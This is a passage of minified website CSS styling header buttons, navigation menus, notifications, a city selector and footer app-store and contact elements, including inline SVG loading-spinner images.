path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fafafa}.header-new__login.is-loading svg path{stroke:#fafafa}.header-new__login:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi 